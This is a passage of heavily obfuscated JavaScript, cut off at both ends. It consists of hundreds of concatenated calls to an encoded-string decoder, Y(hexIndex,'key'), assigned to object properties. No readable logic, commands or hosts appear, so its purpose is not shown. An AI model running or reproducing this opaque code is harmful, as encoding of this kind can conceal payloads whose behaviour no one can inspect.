')+Y(0x136b,'@xP$')+Y(0x174,'NuAl')+Y(0x12ee,'xS4K')+Y(0x125d,'^AYz')+Y(0xc0e,'@xP$')+Y(0xca6,'eLgr')+Y(0x109,'at3*')+Y(0x707,'z1Y#')+Y(0xddd,'cp&h')+Y(0x916,'%5g3')+Y(0x4d3,'yYj)')+Y(0xfe5,'cJtW')+Y(0x13bb,'xS4K')+Y(0x102c,'LCu^')+Y(0x5d1,'Hf9d')+Y(0x1143,'yYj)')+Y(0xbe0,'Tqsz')+Y(0x837,'vAL3')+Y(0xe57,'xS4K')+Y(0x11bb,'eLgr')+Y(0x13f8,'%5g3')+Y(0xa67,'SNj#')+Y(0xe02,'z^Qa')+Y(0xf17,'NuAl')+Y(0x9fc,'K2Do')+Y(0x1248,'dJj!')+Y(0x98a,'z^Qa')+Y(0x68a,'LCu^')+Y(0x94b,'lpGW')),c[Y(0xabf,'m3m%')]=Y(0xf95,'Tqsz')+Y(0x7bf,'e5DG')+Y(0x1343,'Hf9d')+Y(0xf54,'v#IL')+Y(0x12a5,'@xP$')+Y(0x91b,'v#IL')+Y(0x17d,'fZe^')+Y(0x108a,'Tqsz')+Y(0xf20,'m3m%')+Y(0x870,'SNj#')+Y(0x830,'z1Y#')+Y(0x1326,'v!Yg')+Y(0x115c,'f$m(')+Y(0x106c,'vAL3')+Y(0xe22,'0cax')+Y(0xe34,'at3*')+Y(0x280,'m3m%')+Y(0x835,'fZe^')+Y(0x57c,'cp&h')+Y(0x1d9,'at3*')+Y(0xf70,'fZe^')+Y(0x75e,'%5g3')+Y(0xc58,'yYj)')+Y(0x1484,'j8nd')+Y(0x9f1,'P!$i')+Y(0x9c1,'NuAl')+Y(0xffe,'[fDc')+Y(0xc10,'dJj!')+Y(0x147d,'dJj!')+Y(0xd83,'LdzU')+Y(0xf4,'e8Wp')+Y(0x29e,'NuAl')+Y(0x11d,'tFNf')+Y(0x176,'[fDc')+Y(0x1347,'e8Wp')+Y(0x1038,'@xP$')+Y(0x2df,'v#IL')+Y(0x1454,'u64]')+Y(0x13f,'hUxP')+Y(0xded,'^AYz')+Y(0x61a,'fZe^')+Y(0x96b,'*Y(T')+Y(0xdf4,'D&w[')+Y(0x2e9,'yYj)')+Y(0xfe7,'e5DG')+Y(0x66a,'%b#1')+Y(0xbf0,'D^@!')+Y(0x12df,'SNRn')+Y(0xa10,'e5DG')+Y(0xab6,'4yV#')+Y(0x10e2,'uc7X')+Y(0xc15,'3H!M')+Y(0x1027,'K2Do')+Y(0x10df,'tFNf')+Y(0x598,'cJtW')+Y(0xbc7,'at3*')+Y(0x11f9,'tFNf')+Y(0xa2e,'M*f[')+Y(0x4fb,'tFNf')+Y(0x565,'fZe^')+Y(0xde3,'at3*')+Y(0x882,'eLgr')+Y(0xd59,'P5&2')+Y(0xfd4,'dJj!')+Y(0xebb,'z1Y#')+Y(0x2bd,'D^@!')+Y(0x5a4,'z1Y#')+Y(0xb6f,'[fDc')+Y(0x1383,'3H!M')+Y(0x640,'SNRn')+Y(0xb37,'e8Wp')+Y(0xa13,'%b#1')+Y(0x13df,'z^Qa')+Y(0x8f3,'cp&h')+Y(0x179,'Hf9d')+Y(0xaff,'OYsr')+Y(0xe04,'uc7X')+Y(0xe10,'j8nd')+Y(0xc5a,'^lMc')+Y(0xcee,'SNRn')+Y(0x10d6,'vAL3')+Y(0x70d,'K2Do')+Y(0x4b3,'[fDc')+Y(0x6c9,'SNRn')+Y(0x1404,'D^@!')+Y(0x129a,'z^Qa')+Y(0x2b8,'eLgr')+Y(0xbff,'SNRn')+Y(0x7e0,'fZe^')+Y(0x3e8,'f$m(')+Y(0x8e6,'K2Do')+Y(0xba7,'^AYz')+Y(0xdd7,'e8Wp')+Y(0xa94,'Hf9d')+Y(0xfda,'%5g3')+Y(0x56a,'vAL3')+Y(0xb4f,'tFNf')+Y(0x5c5,'fZe^')+Y(0x1a7,'yYj)')+Y(0x11c2,'at3*')+Y(0x36c,'cJtW')+Y(0xaed,'z^Qa')+Y(0x1113,'P5&2')+Y(0x1449,'P!$i')+Y(0xecc,'3H!M')+Y(0xf0b,'e5DG')+Y(0xb6c,'NuAl')+Y(0xc1e,'acZE')+Y(0x780,'v#IL')+Y(0xcdf,'[fDc')+Y(0xe7b,'v!Yg')+Y(0xc3b,'vAL3')+Y(0xcaa,'dJj!')+Y(0x41c,'dJj!')+Y(0x106a,'[fDc')+Y(0x3ae,'4yV#')+Y(0x4c9,'NuAl')+Y(0x3cd,'%5g3')+Y(0x136e,'@xP$')+Y(0xe55,'*Y(T')+Y(0x368,'acZE')+Y(0x21a,'OYsr')+Y(0x4c7,'SNj#')+Y(0x977,'%5g3')+Y(0x1400,'4yV#')+Y(0x921,'0cax')+Y(0x3e1,'eLgr')+Y(0x42d,'^AYz')+Y(0x11c7,'SNj#')+Y(0xb83,'P!$i')+Y(0x39d,'yYj)')+Y(0x146e,'D^@!')+Y(0x9d4,'@xP$')+Y(0x2b0,'cp&h')+Y(0x144b,'m3m%')+Y(0x1fd,'M*f[')+Y(0x2c4,'hUxP')+Y(0x10ae,'dJj!')+Y(0x89c,'v#IL')+Y(0xef3,'@xP$')+Y(0xc47,'acZE')+Y(0x45f,'hUxP')+Y(0xc45,'Kfrd')+Y(0xf1a,'0cax')+Y(0xec6,'M*f[')+Y(0x743,'at3*')+Y(0x2e2,'LdzU')+Y(0x3b5,'v!Yg')+Y(0xbf1,'Tqsz')+Y(0x3ac,'NuAl')+Y(0xd2f,'vAL3')+Y(0x998,'Tqsz')+Y(0x1209,'f$m(')+Y(0x626,'M*f[')+Y(0x306,'4yV#')+Y(0x5dd,'yYj)')+Y(0x1140,'^lMc')+Y(0xaf5,'tFNf')+Y(0xd8c,'K2Do')+Y(0x1269,'f$m(')+Y(0xb4a,'^AYz')+Y(0x9be,'3H!M')+Y(0x57b,'M*f[')+Y(0x8fa,'m3m%')+Y(0x1366,'fZe^')+Y(0x919,'@xP$')+Y(0x801,'z1Y#')+Y(0x240,'SNRn')+Y(0x9ce,'v!Yg')+Y(0x4f4,'cJtW')+Y(0xaba,'4yV#')+Y(0x137,'uc7X')+Y(0x58d,'P5&2')+Y(0x6e9,'P!$i')+Y(0x825,'e8Wp')+Y(0x5a7,'cJtW')+Y(0xe7f,'3H!M')+Y(0x922,'%5g3')+Y(0x883,'z^Qa')+Y(0x17b,'LCu^')+Y(0x92d,'yYj)')+Y(0x8f9,'z1Y#')+Y(0xdbc,'M*f[')+Y(0xa02,'dJj!')+Y(0xd70,'[fDc')+Y(0x117c,'eLgr')+Y(0x1135,'z1Y#')+Y(0x164,'xS4K')+Y(0x1041,'D^@!')+Y(0x1059,'K2Do')+Y(0x488,'Hf9d')+Y(0x9d7,'[fDc')+Y(0x4d2,'e8Wp')+Y(0x122d,'v#IL')+Y(0x311,'at3*')+Y(0xfb0,'P!$i')+Y(0xb98,'%5g3')+Y(0x9bd,'lpGW')+Y(0xa81,'j8nd')+Y(0xc93,'SNj#')+(Y(0x1448,'D&w[')+Y(0xe1d,'z1Y#')+Y(0x5bd,'tFNf')+Y(0x12f0,'cp&h')+Y(0x817,'*Y(T')+Y(0x423,'%b#1')+Y(0x13eb,'LdzU')+Y(0x31d,'[#*!')+Y(0x10d,'uc7X')+Y(0x107a,'z1Y#')+Y(0x512,'SNj#')+Y(0x13a7,'D^@!')+Y(0xfd5,'j8nd')+Y(0xa6c,'v#IL')+Y(0xbeb,'SNRn')+Y(0xf27,'*Y(T')+Y(0x3a7,'OYsr')+Y(0x53b,'v!Yg')+Y(0x3bb,'D^@!')+Y(0x118,'e8Wp')+Y(0x1da,'xS4K')+Y(0xa72,'LCu^')+Y(0x9fe,'e5DG')+Y(0x4ae,'SNj#')+Y(0xc52,'cp&h')+Y(0xaee,'u64]')+Y(0xca0,'Kfrd')+Y(0xece,'Hf9d')+Y(0xb2b,'NuAl')+Y(0xa42,'^lMc')+Y(0x10bc,'vAL3')+Y(0x355,'*Y(T')+Y(0x43c,'OYsr')+Y(0x14e,'acZE')+Y(0x56f,'Kfrd')+Y(0x1443,'Hf9d')+Y(0x341,'D^@!')+Y(0x5be,'NuAl')+Y(0xa17,'SNj#')+Y(0x159,'acZE')+Y(0x323,'3H!M')+Y(0x378,'^lMc')+Y(0x86a,'m3m%')+Y(0x794,'D^@!')+Y(0xd8e,'j8nd')+Y(0x57a,'u64]')+Y(0xcd5,'lpGW')+Y(0xab1,'4yV#')+Y(0x1311,'tFNf')+Y(0x1224,'hUxP')+Y(0xba1,'K2Do')+Y(0xa55,'hUxP')+Y(0x180,'D^@!')+Y(0xb69,'z^Qa')+Y(0xd75,'Tqsz')+Y(0x1049,'f$m(')+Y(0xb82,'Kfrd')+Y(0x1441,'eLgr')+Y(0xa6b,'@xP$')+Y(0xc6a,'[#*!')+Y(0x542,'v!Yg')+Y(0x21b,'SNRn')+Y(0x1a1,'4yV#')+Y(0x162,'Tqsz')+Y(0x1129,'vAL3')+Y(0xa25,'P5&2')+Y(0x910,'at3*')+Y(0xce5,'3H!M')+Y(0xbbd,'LCu^')+Y(0x130f,'LdzU')+Y(0x115d,'4yV#')+Y(0xb1f,'fZe^')+Y(0xf0,'D^@!')+Y(0xb68,'cp&h')+Y(0xddb,'eLgr')+Y(0x410,'SNj#')+Y(0xe21,'z1Y#')+Y(0x829,'u64]')+Y(0x1396,'^lMc')+Y(0xdf9,'v!Yg')+Y(0x6ac,'vAL3')+Y(0xe07,'^AYz')+Y(0x125e,'^AYz')+Y(0x531,'at3*')+Y(0x12ca,'SNRn')+Y(0x313,'tFNf')+Y(0x535,'uc7X')+Y(0xa9c,'yYj)')+Y(0xce9,'m3m%')+Y(0xeb9,'0cax')+Y(0x131f,'M*f[')+Y(0x6d1,'Hf9d')+Y(0x77c,'P!$i')+Y(0x682,'xS4K')+Y(0x645,'f$m(')+Y(0x15b,'0cax')+Y(0x1000,'D&w[')+Y(0x151,'eLgr')+Y(0x38e,'D&w[')+Y(0x4fc,'e8Wp')+Y(0x14c,'%b#1')+Y(0x4e3,'hUxP')+Y(0x1231,'z^Qa')+Y(0x13fe,'0cax')+Y(0xa47,'j8nd')+Y(0x8b0,'Kfrd')+Y(0xddc,'LdzU')+Y(0x1205,'M*f[')+Y(0x13bd,'^lMc')+Y(0x2b6,'yYj)')+Y(0x2be,'e5DG')+Y(0xd2c,'v!Yg')+Y(0xe2e,'[fDc')+Y(0x1124,'eLgr')+Y(0x6a1,'Kfrd')+Y(0x636,'OYsr')+Y(0x8ae,'j8nd')+Y(0xd2d,'[fDc')+Y(0x9ba,'P!$i')+Y(0x12c1,'Tqsz')+Y(0x13be,'lpGW')+Y(0x30d,'3H!M')+Y(0x5fc,'M*f[')+Y(0x686,'at3*')+Y(0x644,'^AYz')+Y(0xee6,'Kfrd')+Y(0x55e,'D&w[')+Y(0x338,'[#*!')+Y(0x1174,'*Y(T')+Y(0x6a5,'OYsr')+Y(0x1306,'vAL3')+Y(0x1e1,'e8Wp')+Y(0xc83,'cJtW')+Y(0x762,'u64]')+Y(0x1452,'[#*!')+Y(0xfee,'%b#1')+Y(0x803,'Tqsz')+Y(0x284,'v#IL')+Y(0x10b2,'acZE')+Y(0x7e4,'SNj#')+Y(0x511,'D&w[')+Y(0xaf0,'j8nd')+Y(0x987,'Kfrd')+Y(0x12e3,'P5&2')+Y(0x13a3,'cJtW')+Y(0x4c4,'@xP$')+Y(0x854,'D^@!')+Y(0x8ce,'K2Do')+Y(0x509,'[fDc')+Y(0x1ba,'Kfrd')+Y(0x8cd,'z1Y#')+Y(0x1082,'K2Do')+Y(0x12c4,'^lMc')+Y(0x1227,'D&w[')+Y(0x1005,'uc7X')+Y(0xdc9,'hUxP')+Y(0x5b7,'NuAl')+Y(0x600,'dJj!')+Y(0x2ba,'xS4K')+Y(0x63e,'LdzU')+Y(0xbc1,'M*f[')+Y(0x5ce,'vAL3')+Y(0xf59,'%b#1')+Y(0x10fc,'yYj)')+Y(0x103e,'*Y(T')+Y(0x4bc,'D&w[')+Y(0x439,'P!$i')+Y(0xa3c,'SNj#')+Y(0x19c,'*Y(T')+Y(0xac8,'cp&h')+Y(0x1230,'hUxP')+Y(0x574,'LCu^')+Y(0x119b,'0cax')+Y(0x170,'M*f[')+Y(0xb85,'LdzU')+Y(0x1eb,'cp&h')+Y(0x1486,'M*f[')+Y(0xd9a,'@xP$')+Y(0x2d9,'K2Do')+Y(0x3c2,'3H!M')+Y(0x909,'lpGW')+Y(0x13b0,'M*f[')+Y(0xa12,'yYj)')+Y(0xea0,'lpGW')+Y(0xfb7,'^lMc')+Y(0x1236,'m3m%')+Y(0x91f,'j8nd')+Y(0xf84,'P5&2')+Y(0xd88,'SNRn')+Y(0x9a9,'LCu^')+Y(0x594,'eLgr')+Y(0xe4d,'u64]')+Y(0x100,'K2Do')+Y(0xdb7,'u64]')+Y(0x7d6,'^AYz')+Y(0x480,'LCu^')+Y(0x11ea,'0cax')+Y(0x3c8,'v!Yg')+Y(0xc9,'f$m(')+Y(0xb4b,'acZE'))+(Y(0x66b,'z1Y#')+Y(0x5c3,'e5DG')+Y(0x1358,'^lMc')+Y(0x1067,'[#*!')+Y(0x207,'OYsr')+Y(0xcde,'acZE')+Y(0x9e1,'tFNf')+Y(0xd18,'uc7X')+Y(0x1102,'eLgr')+Y(0x46a,'hUxP')+Y(0x70e,'@xP$')+Y(0x22e,'LCu^')+Y(0xf86,'z1Y#')+Y(0xc41,'Tqsz')+Y(0x4fd,'^lMc')+Y(0xca5,'hUxP')+Y(0x517,'v#IL')+Y(0x8e0,'P!$i')+Y(0x16a,'NuAl')+Y(0x1298,'v!Yg')+Y(0x545,'f$m(')+Y(0x8fb,'M*f[')+Y(0xf3d,'e5DG')+Y(0x157,'lpGW')+Y(0x143,'4yV#')+Y(0x2c0,'xS4K')+Y(0xec8,'dJj!')+Y(0x56d,'at3*')+Y(0xec4,'m3m%')+Y(0x1381,'cp&h')+Y(0x1cd,'Hf9d')+Y(0xcd6,'Kfrd')+Y(0x1315,'u64]')+Y(0xb4e,'eLgr')+Y(0x1178,'D^@!')+Y(0x87d,'tFNf')+Y(0x5aa,'D^@!')+Y(0x505,'z^Qa')+Y(0xdfc,'fZe^')+Y(0x381,'Tqsz')+Y(0x16b,'fZe^')+Y(0xe14,'P5&2')+Y(0x6b2,'D^@!')+Y(0xad6,'^lMc')+Y(0x10b6,'v!Yg')+Y(0x109f,'^lMc')+Y(0x47a,'v#IL')+Y(0xb0c,'NuAl')+Y(0x36b,'D^@!')+Y(0xafd,'0cax')+Y(0x633,'m3m%')+Y(0xb96,'P!$i')+Y(0xc16,'SNj#')+Y(0x5d9,'[#*!')+Y(0x9d6,'vAL3')+Y(0x5d5,'cJtW')+Y(0xbc5,'SNj#')+Y(0xe9c,'xS4K')+Y(0xd68,'3H!M')+Y(0xb58,'P!$i')+Y(0xc84,'LdzU')+Y(0xf8e,'vAL3')+Y(0xd45,'e5DG')+Y(0xd8a,'%b#1')+Y(0x699,'Kfrd')+Y(0xf0e,'lpGW')+Y(0x47e,'Tqsz')+Y(0xd49,'0cax')+Y(0x990,'%b#1')+Y(0x40d,'v#IL')+Y(0x694,'u64]')+Y(0x3e5,'hUxP')+Y(0xd2e,'tFNf')+Y(0x403,'%5g3')+Y(0x30b,'cJtW')+Y(0x696,'hUxP')+Y(0x10bb,'%b#1')+Y(0xd11,'*Y(T')+Y(0x746,'yYj)')+Y(0xd87,'%b#1')+Y(0xb7a,'j8nd')+Y(0xcbe,'fZe^')+Y(0xa18,'SNRn')+Y(0x7ec,'lpGW')+Y(0x476,'dJj!')+Y(0x1188,'P5&2')+Y(0x1355,'cJtW')+Y(0x101a,'dJj!')+Y(0x88a,'cp&h')+Y(0x2a7,'j8nd')+Y(0x887,'LdzU')+Y(0xe0a,'[#*!')+Y(0x7ab,'%b#1')+Y(0x104d,'u64]')+Y(0x11ad,'P5&2')+Y(0x73f,'z^Qa')+Y(0x60d,'j8nd')+Y(0x138f,'hUxP')+Y(0xf1,'e8Wp')+Y(0xd8,'SNj#')+Y(0x1389,'uc7X')+Y(0x458,'tFNf')+Y(0xdd4,'NuAl')+Y(0xc54,'D&w[')+Y(0xf1c,'u64]')+Y(0xd9c,'0cax')+Y(0x7c5,'f$m(')+Y(0x74a,'f$m(')+Y(0xf0d,'[#*!')+Y(0xd14,'hUxP')+Y(0xc91,'P5&2')+Y(0xf94,'*Y(T')+Y(0x133f,'dJj!')+Y(0x3e3,'dJj!')+Y(0x4d8,'u64]')+Y(0x86d,'eLgr')+Y(0x1258,'xS4K')+Y(0xe43,'LdzU')+Y(0xcb9,'[fDc')+Y(0x573,'acZE')+Y(0x290,'@xP$')+Y(0xb3f,'D^@!')+Y(0x9c9,'[#*!')+Y(0x900,'uc7X')+Y(0x109d,'[fDc')+Y(0xbda,'^lMc')+Y(0x70b,'u64]')+Y(0x100b,'yYj)')+Y(0x13a9,'OYsr')+Y(0xc75,'eLgr')+Y(0x72b,'LCu^')+Y(0xb80,'f$m(')+Y(0xca9,'K2Do')+Y(0x9a0,'D&w[')+Y(0x1033,'^AYz')+Y(0xdf1,'v#IL')+Y(0xe9a,'eLgr')+Y(0x255,'4yV#')+Y(0x124a,'[fDc')+Y(0x10b0,'uc7X')+Y(0x1122,'yYj)')+Y(0x1053,'f$m(')+Y(0xb6d,'v#IL')+Y(0x33c,'4yV#')+Y(0x12f2,'K2Do')+Y(0x7e3,'^lMc')+Y(0x10db,'SNRn')+Y(0xa61,'tFNf')+Y(0xff0,'^AYz')+Y(0xb46,'LCu^')+Y(0x105,'4yV#')+Y(0x742,'Tqsz')+Y(0xb9e,'4yV#')+Y(0xb97,'[#*!')+Y(0x967,'yYj)')+Y(0x12d2,'K2Do')+Y(0xb30,'v#IL')+Y(0x1165,'SNj#')+Y(0x102f,'LdzU')+Y(0x147a,'e5DG')+Y(0x1ef,'dJj!')+Y(0x674,'at3*')+Y(0x8d0,'OYsr')+Y(0x57e,'uc7X')+Y(0x3bf,'acZE')+Y(0xfd0,'z1Y#')+Y(0x9f2,'Kfrd')+Y(0xb6a,'v#IL')+Y(0xaf9,'v#IL')+Y(0xc7f,'^lMc')+Y(0x127e,'D^@!')+Y(0x26f,'NuAl')+Y(0xf8a,'at3*')+Y(0xb86,'xS4K')+Y(0x642,'LCu^')+Y(0x1a4,'@xP$')+Y(0x27b,'@xP$')+Y(0x205,'fZe^')+Y(0x709,'@xP$')+Y(0xf10,'dJj!')+Y(0x40f,'[fDc')+Y(0xae6,'^lMc')+Y(0x10a1,'at3*')+Y(0x441,'SNj#')+Y(0xdf6,'fZe^')+Y(0x566,'3H!M')+Y(0x3ce,'OYsr')+Y(0xc65,'lpGW')+Y(0x10d1,'[fDc')+Y(0xb77,'NuAl')+Y(0x350,'SNRn')+Y(0x107e,'[#*!')+Y(0x2fc,'cp&h')+Y(0xcdc,'^lMc')+Y(0x131d,'NuAl')+Y(0x7df,'[fDc')+Y(0x52a,'SNRn')+Y(0x143e,'acZE')+Y(0x9c4,'v!Yg')+Y(0xd28,'at3*'))+(Y(0xa4c,'fZe^')+Y(0x1e7,'e8Wp')+Y(0xaa0,'LdzU')+Y(0x12cb,'dJj!')+Y(0xee1,'at3*')+Y(0xf1e,'j8nd')+Y(0xe26,'4yV#')+Y(0xa4f,'dJj!')+Y(0x7e8,'acZE')+Y(0x775,'cJtW')+Y(0x556,'[fDc')+Y(0xc9a,'f$m(')+Y(0x4e9,'^lMc')+Y(0xa80,'OYsr')+Y(0x1411,'fZe^')+Y(0xa0c,'uc7X')+Y(0x9ad,'lpGW')+Y(0xfbc,'OYsr')+Y(0x3cf,'4yV#')+Y(0x567,'[#*!')+Y(0x46f,'SNRn')+Y(0xdb0,'u64]')+Y(0x568,'cp&h')+Y(0xaa7,'v#IL')+Y(0x6bd,'dJj!')+Y(0x13f3,'OYsr')+Y(0x2d6,'LdzU')+Y(0x1c3,'D^@!')+Y(0x27c,'tFNf')+Y(0x11d1,'%5g3')+Y(0x13c,'%5g3')+Y(0x24d,'*Y(T')+Y(0xd3d,'OYsr')+Y(0x3fd,'yYj)')+Y(0x11ff,'cp&h')+Y(0x2ee,'xS4K')+Y(0x13e2,'[#*!')+Y(0xb7c,'z^Qa')+Y(0x544,'*Y(T')+Y(0x23c,'hUxP')+Y(0x10e9,'e8Wp')+Y(0xa95,'LCu^')+Y(0xe90,'tFNf')+Y(0xd7,'dJj!')+Y(0x2fd,'e5DG')+Y(0x212,'Kfrd')+Y(0xd39,'Kfrd')+Y(0xf12,'uc7X')+Y(0x269,'j8nd')+Y(0x736,'K2Do')+Y(0x1272,'fZe^')+Y(0x950,'u64]')+Y(0x10d7,'3H!M')+Y(0xc62,'dJj!')+Y(0x1339,'LCu^')+Y(0x677,'^AYz')+Y(0xe03,'0cax')+Y(0xb4d,'e5DG')+Y(0x12e0,'Hf9d')+Y(0x4df,'NuAl')+Y(0x102,'at3*')+Y(0x3d2,'fZe^')+Y(0x5d3,'Hf9d')+Y(0xc6c,'v!Yg')+Y(0x4e7,'f$m(')+Y(0xc4c,'dJj!')+Y(0x632,'%5g3')+Y(0x10a3,'lpGW')+Y(0x12e4,'lpGW')+Y(0xbdc,'D&w[')+Y(0x114c,'0cax')+Y(0x335,'at3*')+Y(0x106e,'z1Y#')+Y(0x287,'tFNf')+Y(0x957,'SNj#')+Y(0xe3c,'[#*!')+Y(0xdfa,'m3m%')+Y(0x2d1,'[fDc')+Y(0xc12,'cp&h')+Y(0x771,'Hf9d')+Y(0x437,'eLgr')+Y(0x115b,'K2Do')+Y(0xa19,'yYj)')+Y(0x94c,'Tqsz')+Y(0xf51,'e8Wp')+Y(0x119e,'Hf9d')+Y(0x145,'e8Wp')+Y(0x852,'3H!M')+Y(0xf38,'Hf9d')+Y(0xb8a,'LdzU')+Y(0x884,'D&w[')+Y(0xad0,'OYsr')+Y(0xeb8,'acZE')+Y(0x223,'0cax')+Y(0x1a8,'m3m%')+Y(0xa58,'lpGW')+Y(0xe81,'dJj!')+Y(0x259,'SNRn')+Y(0xf52,'dJj!')+Y(0xced,'z^Qa')+Y(0x493,'K2Do')+Y(0xc59,'^lMc')+Y(0xf6,'0cax')+Y(0x21d,'*Y(T')+Y(0xc92,'vAL3')+Y(0xfcb,'SNRn')+Y(0x12ae,'m3m%')+Y(0xfb4,'Tqsz')+Y(0x108e,'*Y(T')+Y(0xa15,'[#*!')+Y(0x120e,'P5&2')+Y(0x1384,'%b#1')+Y(0x1377,'uc7X')+Y(0x1283,'P!$i')+Y(0x1309,'0cax')+Y(0x177,'P!$i')+Y(0xb34,'@xP$')+Y(0x124d,'fZe^')+Y(0x101b,'v!Yg')+Y(0x13b9,'yYj)')+Y(0xc34,'z1Y#')+Y(0xc28,'tFNf')+Y(0xa45,'0cax')+Y(0xea3,'j8nd')+Y(0x3c6,'SNj#')+Y(0x906,'cJtW')+Y(0xc98,'u64]')+Y(0x14d,'NuAl')+Y(0x74b,'v#IL')+Y(0x4e6,'lpGW')+Y(0x1488,'SNRn')+Y(0xce2,'K2Do')+Y(0x12e,'[#*!')+Y(0x9e5,'cJtW')+Y(0x124b,'e8Wp')+Y(0x1073,'^AYz')+Y(0x336,'^AYz')+Y(0xe50,'uc7X')+Y(0xd3e,'K2Do')+Y(0x1324,'acZE')+Y(0xe0,'f$m(')+Y(0xbbb,'SNRn')+Y(0xd65,'P!$i')+Y(0x12be,'cJtW')+Y(0x1408,'xS4K')+Y(0x11fe,'z1Y#')+Y(0x386,'P!$i')+Y(0x89d,'v!Yg')+Y(0xcfe,'P5&2')+Y(0xc27,'SNRn')+Y(0xa27,'lpGW')+Y(0xdcb,'f$m(')+Y(0xe4b,'@xP$')+Y(0x7b6,'dJj!')+Y(0xfc5,'hUxP')+Y(0x463,'xS4K')+Y(0x8dc,'tFNf')+Y(0x78b,'SNRn')+Y(0x571,'z1Y#')+Y(0x12cd,'SNRn')+Y(0x124,'SNj#')+Y(0x772,'e5DG')+Y(0x5ba,'j8nd')+Y(0x1218,'yYj)')+Y(0x2a4,'SNRn')+Y(0x1a5,'P5&2')+Y(0xffc,'D&w[')+Y(0xba5,'D^@!')+Y(0x1ee,'Tqsz')+Y(0xd74,'D&w[')+Y(0x21f,'Tqsz')+Y(0x638,'D^@!')+Y(0x461,'[#*!')+Y(0x1010,'xS4K')+Y(0x940,'e8Wp')+Y(0x7ed,'j8nd')+Y(0xae1,'P5&2')+Y(0xec3,'yYj)')+Y(0x2b2,'tFNf')+Y(0x10e1,'3H!M')+Y(0x365,'OYsr')+Y(0xef1,'P5&2')+Y(0x8c2,'SNj#')+Y(0x8f7,'*Y(T')+Y(0x975,'P!$i')+Y(0x407,'vAL3')+Y(0xe31,'LCu^')+Y(0x23a,'f$m(')+Y(0x128f,'3H!M')+Y(0x133,'vAL3')+Y(0xcd4,'acZE')+Y(0x93b,'@xP$')+Y(0x530,'SNj#')+Y(0xa28,'[#*!')+Y(0xec7,'lpGW')+Y(0xd81,'^AYz')+Y(0x1f1,'m3m%')+Y(0x5ef,'^lMc')+Y(0x7bd,'dJj!')+Y(0xd73,'eLgr'))+(Y(0xe40,'eLgr')+Y(0x117a,'uc7X')+Y(0x1b5,'uc7X')+Y(0x795,'OYsr')+Y(0x9f5,'z^Qa')+Y(0xdab,'yYj)')+Y(0xe33,'[#*!')+Y(0x3b4,'v#IL')+Y(0xd79,'tFNf')+Y(0x8af,'Hf9d')+Y(0x1160,'u64]')+Y(0x915,'z1Y#')+Y(0x1100,'^AYz')+Y(0x4b1,'at3*')+Y(0x30c,'f$m(')+Y(0x928,'fZe^')+Y(0x10f9,'tFNf')+Y(0x105b,'Kfrd')+Y(0x4d1,'at3*')+Y(0x5a3,'j8nd')+Y(0x7e9,'LCu^')+Y(0x2af,'lpGW')+Y(0xbfd,'SNRn')+Y(0x1409,'vAL3')+Y(0x4ec,'e8Wp')+Y(0x135f,'cJtW')+Y(0x12b2,'^AYz')+Y(0x233,'Kfrd')+Y(0x747,'acZE')+Y(0xc86,'%5g3')+Y(0x5d8,'K2Do')+Y(0xcfa,'%b#1')+Y(0xcc0,'tFNf')+Y(0x1200,'D^@!')+Y(0x109e,'4yV#')+Y(0x1390,'e5DG')+Y(0xccc,'xS4K')+Y(0x123,'D^@!')+Y(0x64e,'z1Y#')+Y(0x7d7,'eLgr')+Y(0x57d,'SNj#')+Y(0x111a,'hUxP')+Y(0x1250,'@xP$')+Y(0xc35,'hUxP')+Y(0x254,'uc7X')+Y(0x63c,'tFNf')+Y(0x9aa,'0cax')+Y(0x35e,'D&w[')+Y(0x649,'yYj)')+Y(0x1282,'M*f[')+Y(0x1307,'LCu^')+Y(0xf82,'vAL3')+Y(0xfef,'f$m(')+Y(0xd2a,'P5&2')+Y(0xb29,'[#*!')+Y(0x2e0,'4yV#')+Y(0xf49,'f$m(')+Y(0x732,'[fDc')+Y(0x87e,'yYj)')+Y(0x685,'at3*')+Y(0x7ad,'j8nd')+Y(0xad2,'m3m%')+Y(0x4cc,'OYsr')+Y(0xa77,'vAL3')+Y(0x502,'z^Qa')+Y(0x98b,'^lMc')+Y(0xc1a,'OYsr')+Y(0x234,'SNj#')+Y(0x462,'P!$i')+Y(0x1290,'SNRn')+Y(0x3d1,'^AYz')+Y(0x1302,'v#IL')+Y(0x144e,'Hf9d')+Y(0x934,'%b#1')+Y(0x7a6,'OYsr')+Y(0x5c4,'eLgr')+Y(0x1056,'xS4K')+Y(0x948,'cJtW')+Y(0x1420,'^AYz')+Y(0xc23,'0cax')+Y(0x6f2,'e8Wp')+Y(0x97e,'%5g3')+Y(0xd15,'fZe^')+Y(0x2c1,'@xP$')+Y(0xc69,'v#IL')+Y(0x1251,'4yV#')+Y(0x339,'at3*')+Y(0x3f1,'Tqsz')+Y(0x6ce,'cp&h')+Y(0xae2,'LdzU')+Y(0xf65,'3H!M')+Y(0x7ac,'%b#1')+Y(0x833,'xS4K')+Y(0x46e,'m3m%')+Y(0x1482,'xS4K')+Y(0x1235,'4yV#')+Y(0x1c1,'0cax')+Y(0x89e,'K2Do')+Y(0xb0f,'eLgr')+Y(0x634,'^lMc')+Y(0xf9d,'^lMc')+Y(0x12b1,'lpGW')+Y(0x106d,'NuAl')+Y(0x1c7,'%5g3')+Y(0x414,'M*f[')+Y(0x1325,'D&w[')+Y(0x1d7,'NuAl')+Y(0xdcd,'*Y(T')+Y(0xd20,'dJj!')+Y(0x1365,'Hf9d')+Y(0xc6,'K2Do')+Y(0xc6b,'3H!M')+Y(0x1137,'M*f[')+Y(0x9f3,'lpGW')+Y(0xc9d,'j8nd')+Y(0x13b5,'OYsr')+Y(0x2cb,'hUxP')+Y(0x314,'z1Y#')+Y(0x110e,'*Y(T')+Y(0x1327,'K2Do')+Y(0x6f9,'Tqsz')+Y(0xa88,'LCu^')+Y(0x12bb,'Hf9d')+Y(0x849,'0cax')+Y(0xe08,'4yV#')+Y(0xd21,'cJtW')+Y(0xc87,'4yV#')+Y(0xeae,'cJtW')+Y(0xf5a,'Kfrd')+Y(0xa01,'P5&2')+Y(0x10b,'z^Qa')+Y(0xca7,'NuAl')+Y(0x417,'xS4K')+Y(0x6ef,'[#*!')+Y(0x613,'yYj)')+Y(0x138b,'yYj)')+Y(0x307,'M*f[')+Y(0x1387,'xS4K')+Y(0x647,'fZe^')+Y(0xfe3,'acZE')+Y(0x1077,'tFNf')+Y(0x9fb,'%5g3')+Y(0x804,'e5DG')+Y(0xfeb,'acZE')+Y(0x59e,'4yV#')+Y(0xbd2,'z^Qa')+Y(0xcea,'f$m(')+Y(0xb8d,'f$m(')+Y(0x8ad,'e5DG')+Y(0x117b,'dJj!')+Y(0x7a3,'dJj!')+Y(0x111c,'[#*!')+Y(0xb51,'OYsr')+